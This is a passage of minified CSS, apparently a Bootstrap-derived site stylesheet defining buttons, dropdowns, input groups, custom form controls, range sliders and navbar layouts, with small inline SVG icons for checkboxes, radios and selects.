.5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media (prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width: 1600px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#ccc}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0050af}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.error-404__wrap #searchform .btn-group>.submit,.no-results #searchform .btn-group>.submit,.btn-group-vertical>.btn,.error-404__wrap #searchform .btn-group-vertical>.submit,.no-results #searchform .btn-group-vertical>.submit{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.error-404__wrap #searchform .btn-group>.submit:hover,.no-results #searchform .btn-group>.submit:hover,.btn-group-vertical>.btn:hover,.error-404__wrap #searchform .btn-group-vertical>.submit:hover,.no-results #searchform .btn-group-vertical>.submit:hover{z-index:1}.btn-group>.btn:focus,.error-404__wrap #searchform .btn-group>.submit:focus,.no-results #searchform .btn-group>.submit:focus,.btn-group>.btn:active,.error-404__wrap #searchform .btn-group>.submit:active,.no-results #searchform .btn-group>.submit:active,.btn-group>.btn.active,.error-404__wrap #searchform .btn-group>.active.submit,.no-results #searchform .btn-group>.active.submit,.btn-group-vertical>.btn:focus,.error-404__wrap #searchform .btn-group-vertical>.submit:focus,.no-results #searchform .btn-group-vertical>.submit:focus,.btn-group-vertical>.btn:active,.error-404__wrap #searchform .btn-group-vertical>.submit:active,.no-results #searchform .btn-group-vertical>.submit:active,.btn-group-vertical>.btn.active,.error-404__wrap #searchform .btn-group-vertical>.active.submit,.no-results #searchform .btn-group-vertical>.active.submit{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.error-404__wrap #searchform .btn-group>.submit:not(:first-child),.no-results #searchform .btn-group>.submit:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.error-404__wrap #searchform .btn-group>.submit:not(:last-child):not(.dropdown-toggle),.no-results #searchform .btn-group>.submit:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.error-404__wrap #searchform .btn-group>.btn-group:not(:last-child)>.submit,.no-results #searchform .btn-group>.btn-group:not(:last-child)>.submit{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.error-404__wrap #searchform .btn-group>.submit:not(:first-child),.no-results #searchform .btn-group>.submit:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn,.error-404__wrap #searchform .btn-group>.btn-group:not(:first-child)>.submit,.no-results #searchform .btn-group>.btn-group:not(:first-child)>.submit{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.09375rem;padding-left:.09375rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.error-404__wrap #searchform .btn-group-sm>.submit+.dropdown-toggle-split,.no-results #searchform .btn-group-sm>.submit+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.error-404__wrap #searchform .btn-group-lg>.submit+.dropdown-toggle-split,.no-results #searchform .btn-group-lg>.submit+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.error-404__wrap #searchform .btn-group-vertical>.submit,.no-results #searchform .btn-group-vertical>.submit,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.error-404__wrap #searchform .btn-group-vertical>.submit:not(:first-child),.no-results #searchform .btn-group-vertical>.submit:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.error-404__wrap #searchform .btn-group-vertical>.submit:not(:last-child):not(.dropdown-toggle),.no-results #searchform .btn-group-vertical>.submit:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.error-404__wrap #searchform .btn-group-vertical>.btn-group:not(:last-child)>.submit,.no-results #searchform .btn-group-vertical>.btn-group:not(:last-child)>.submit{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.error-404__wrap #searchform .btn-group-vertical>.submit:not(:first-child),.no-results #searchform .btn-group-vertical>.submit:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn,.error-404__wrap #searchform .btn-group-vertical>.btn-group:not(:first-child)>.submit,.no-results #searchform .btn-group-vertical>.btn-group:not(:first-child)>.submit{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.error-404__wrap #searchform .btn-group-toggle>.submit,.no-results #searchform .btn-group-toggle>.submit,.btn-group-toggle>.btn-group>.btn,.error-404__wrap #searchform .btn-group-toggle>.btn-group>.submit,.no-results #searchform .btn-group-toggle>.btn-group>.submit{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.error-404__wrap #searchform .btn-group-toggle>.submit input[type="radio"],.no-results #searchform .btn-group-toggle>.submit input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.error-404__wrap #searchform .btn-group-toggle>.submit input[type="checkbox"],.no-results #searchform .btn-group-toggle>.submit input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.error-404__wrap #searchform .btn-group-toggle>.btn-group>.submit input[type="radio"],.no-results #searchform .btn-group-toggle>.btn-group>.submit input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"],.error-404__wrap #searchform .btn-group-toggle>.btn-group>.submit input[type="checkbox"],.no-results #searchform .btn-group-toggle>.btn-group>.submit input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus ~ .custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-prepend .error-404__wrap #searchform .submit,.error-404__wrap #searchform .input-group-prepend .submit,.input-group-prepend .no-results #searchform .submit,.no-results #searchform .input-group-prepend .submit,.input-group-append .btn,.input-group-append .error-404__wrap #searchform .submit,.error-404__wrap #searchform .input-group-append .submit,.input-group-append .no-results #searchform .submit,.no-results #searchform .input-group-append .submit{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-prepend .error-404__wrap #searchform .submit:focus,.error-404__wrap #searchform .input-group-prepend .submit:focus,.input-group-prepend .no-results #searchform .submit:focus,.no-results #searchform .input-group-prepend .submit:focus,.input-group-append .btn:focus,.input-group-append .error-404__wrap #searchform .submit:focus,.error-404__wrap #searchform .input-group-append .submit:focus,.input-group-append .no-results #searchform .submit:focus,.no-results #searchform .input-group-append .submit:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .error-404__wrap #searchform .submit+.btn,.error-404__wrap #searchform .input-group-prepend .submit+.btn,.input-group-prepend .no-results #searchform .submit+.btn,.no-results #searchform .input-group-prepend .submit+.btn,.input-group-prepend .error-404__wrap #searchform .btn+.submit,.error-404__wrap #searchform .input-group-prepend .btn+.submit,.input-group-prepend .error-404__wrap #searchform .submit+.submit,.error-404__wrap #searchform .input-group-prepend .submit+.submit,.input-group-prepend .no-results #searchform .btn+.submit,.no-results #searchform .input-group-prepend .btn+.submit,.input-group-prepend .no-results #searchform .submit+.submit,.no-results #searchform .input-group-prepend .submit+.submit,.input-group-prepend .btn+.input-group-text,.input-group-prepend .error-404__wrap #searchform .submit+.input-group-text,.error-404__wrap #searchform .input-group-prepend .submit+.input-group-text,.input-group-prepend .no-results #searchform .submit+.input-group-text,.no-results #searchform .input-group-prepend .submit+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .error-404__wrap #searchform .input-group-text+.submit,.error-404__wrap #searchform .input-group-prepend .input-group-text+.submit,.input-group-prepend .no-results #searchform .input-group-text+.submit,.no-results #searchform .input-group-prepend .input-group-text+.submit,.input-group-append .btn+.btn,.input-group-append .error-404__wrap #searchform .submit+.btn,.error-404__wrap #searchform .input-group-append .submit+.btn,.input-group-append .no-results #searchform .submit+.btn,.no-results #searchform .input-group-append .submit+.btn,.input-group-append .error-404__wrap #searchform .btn+.submit,.error-404__wrap #searchform .input-group-append .btn+.submit,.input-group-append .error-404__wrap #searchform .submit+.submit,.error-404__wrap #searchform .input-group-append .submit+.submit,.input-group-append .no-results #searchform .btn+.submit,.no-results #searchform .input-group-append .btn+.submit,.input-group-append .no-results #searchform .submit+.submit,.no-results #searchform .input-group-append .submit+.submit,.input-group-append .btn+.input-group-text,.input-group-append .error-404__wrap #searchform .submit+.input-group-text,.error-404__wrap #searchform .input-group-append .submit+.input-group-text,.input-group-append .no-results #searchform .submit+.input-group-text,.no-results #searchform .input-group-append .submit+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .error-404__wrap #searchform .input-group-text+.submit,.error-404__wrap #searchform .input-group-append .input-group-text+.submit,.input-group-append .no-results #searchform .input-group-text+.submit,.no-results #searchform .input-group-append .input-group-text+.submit{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.125rem .125rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(1.5em + 1rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.error-404__wrap #searchform .input-group-lg>.input-group-prepend>.submit,.no-results #searchform .input-group-lg>.input-group-prepend>.submit,.input-group-lg>.input-group-append>.btn,.error-404__wrap #searchform .input-group-lg>.input-group-append>.submit,.no-results #searchform .input-group-lg>.input-group-append>.submit{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.5em + .5rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.error-404__wrap #searchform .input-group-sm>.input-group-prepend>.submit,.no-results #searchform .input-group-sm>.input-group-prepend>.submit,.input-group-sm>.input-group-append>.btn,.error-404__wrap #searchform .input-group-sm>.input-group-append>.submit,.no-results #searchform .input-group-sm>.input-group-append>.submit{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.125rem}.input-group>.input-group-prepend>.btn,.error-404__wrap #searchform .input-group>.input-group-prepend>.submit,.no-results #searchform .input-group>.input-group-prepend>.submit,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.error-404__wrap #searchform .input-group>.input-group-append:not(:last-child)>.submit,.no-results #searchform .input-group>.input-group-append:not(:last-child)>.submit,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.error-404__wrap #searchform .input-group>.input-group-append:last-child>.submit:not(:last-child):not(.dropdown-toggle),.no-results #searchform .input-group>.input-group-append:last-child>.submit:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.error-404__wrap #searchform .input-group>.input-group-append>.submit,.no-results #searchform .input-group>.input-group-append>.submit,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.error-404__wrap #searchform .input-group>.input-group-prepend:not(:first-child)>.submit,.no-results #searchform .input-group>.input-group-prepend:not(:first-child)>.submit,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.error-404__wrap #searchform .input-group>.input-group-prepend:first-child>.submit:not(:first-child),.no-results #searchform .input-group>.input-group-prepend:first-child>.submit:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;border-color:#0050af;background-color:#0050af}.custom-control-input:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,80,175,0.25)}.custom-control-input:focus:not(:checked) ~ .custom-control-label::before{border-color:#308eff}.custom-control-input:not(:disabled):active ~ .custom-control-label::before{color:#fff;background-color:#63aaff;border-color:#63aaff}.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50% / 50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{border-color:#0050af;background-color:#0050af}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,80,175,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(0,80,175,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,80,175,0.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked ~ .custom-control-label::after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,80,175,0.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .25rem + 2px);padding:.125rem 1.125rem .125rem .125rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .125rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#308eff;outline:0;box-shadow:0 0 0 .2rem rgba(0,80,175,0.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.125rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .25rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#308eff;box-shadow:0 0 0 .2rem rgba(0,80,175,0.25)}.custom-file-input:disabled ~ .custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-input ~ .custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .25rem + 2px);padding:.125rem .125rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .25rem);padding:.125rem .125rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:calc(1rem + .4rem);padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,80,175,0.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,80,175,0.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,80,175,0.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0050af;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#63aaff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0050af;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#63aaff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#0050af;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#63aaff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0050af}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{flex-flow:row 